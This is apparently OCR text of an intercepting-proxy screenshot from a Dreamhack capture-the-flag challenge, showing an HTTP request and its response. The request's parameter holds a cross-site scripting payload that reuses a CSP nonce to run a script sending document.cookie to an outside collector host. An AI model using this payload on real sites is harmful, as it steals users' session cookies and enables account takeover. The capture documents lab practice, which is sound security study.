 Request
Pretty Raw Hex \n
1 GET /debug?param=
<script+nonce='AAAAAKf5%2b8Q='>loca
tion.href='https://mwzzchs.request.
dreamhack.games/c?cookie='%2bdocume
nt.cookie</script> HTTP/1.1
2 Host: host1.dreamhack.games:17211
3 Accept-Language: ko-KR,ko;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: username=admin
9 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3
Python/3.10.18
3 Date: Wed, 20 Aug 2025 13:41:06 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 65
6 Content-Security-Policy:
default-src 'self';base-uri
'none';style-src 'none';img-src
*;script-src 'nonce-AAAAAKf5+8Q='
7 Connection: close
8
9 <script nonce=AAAAAKf5+8Q=>
alert("good");
history.go(-1);
</script>